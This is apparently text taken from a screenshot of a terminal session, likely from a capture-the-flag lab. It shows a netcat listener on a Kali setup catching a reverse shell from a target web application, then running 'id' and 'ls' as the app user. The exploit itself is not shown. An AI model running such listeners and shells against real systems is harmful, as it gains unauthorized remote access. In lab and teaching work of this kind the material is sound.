 [➜ kalilinux-setup git:(main) × netcat -nvlp 6666
Connection from 10.10.11.38:42778
sh: 0: can't access tty; job control turned off
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
$ ls
app.py
instance
pwned
static
templates
uploads
$